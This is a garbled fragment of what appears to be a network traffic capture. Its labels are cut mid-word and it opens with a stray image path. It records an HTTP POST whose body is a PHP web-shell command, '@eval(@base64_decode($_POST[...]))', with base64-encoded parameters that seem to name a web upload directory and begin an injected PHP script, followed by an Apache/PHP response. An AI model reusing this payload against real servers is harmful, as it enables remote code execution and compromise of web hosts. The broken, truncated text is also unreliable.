 locking] 0 readbytes
): 2 bytes
P): \r\n
-blocking] 1788 readbytes
): 1788 bytes
P): 1=%40eval(%40base64_decode(%24_POST%5B'mfe6ab1d9f61e6'%5D))%3B&b1709fecc8bc5e=cmL3Zhci93d3cvaHRtbC91cGxvYWQv&mfe6ab1d9f61e6=QGluaV9zZXQoImRpc3BsY
P): 241 bytes
AP): HTTP/1.1 200 OK\r\nDate: Tue, 10 Dec 2024 05:51:35 GMT\r\nServer: Apache/2.4.38 (Debian)\r\nX-Powered-By: PHP/7.3.24\r\nVary: Accept-Encoding\r\
ORTAL): 10 bytes
MORTAL): \x1f\x8b\b